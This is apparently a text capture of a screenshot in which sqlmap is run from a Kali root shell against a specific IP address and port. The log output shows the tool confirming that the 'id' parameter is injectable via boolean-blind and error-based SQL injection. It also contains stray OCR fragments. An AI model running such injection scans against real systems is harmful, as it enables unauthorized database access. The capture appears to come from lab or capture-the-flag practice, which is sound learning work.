 root@kali:~# sqlmap -u http://1.14.71.254:28014/index.php?id=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
restart-vm-
tools.sh
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:58:25
[09:58:26] [INFO] testing connection to the target URL
[09:58:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[09:58:26] [INFO] testing if the target URL content is stable
[09:58:27] [INFO] target URL content is stable
[09:58:27] [INFO] testing if GET parameter 'id' is dynamic
[09:58:27] [INFO] confirming that GET parameter 'id' is dynamic
[09:58:27] [INFO] GET parameter 'id' is dynamic
[09:58:27] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:58:27] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:58:27] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:58:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:58:31] [WARNING] reflective value(s) found and filtering out
[09:58:32] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u6ca1\u6709\u63d0\u793a...........")
[09:58:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:58:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:58:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:58:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:58:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:58:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:58:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:58:33] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[09:58:33] [INFO] testing 'MySQL inline queries'
[09:58:33] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[09:58:33] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)